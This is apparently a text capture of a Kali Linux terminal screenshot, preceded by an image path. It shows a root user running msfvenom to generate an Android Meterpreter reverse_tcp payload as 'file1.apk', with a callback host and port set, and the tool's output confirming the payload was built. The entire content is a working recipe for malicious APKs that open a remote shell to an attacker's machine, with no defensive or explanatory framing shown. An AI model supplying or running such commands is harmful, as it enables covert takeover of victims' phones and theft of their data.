 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.152 LPORT=4444 R> file1.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9485 bytes
root@kali:~#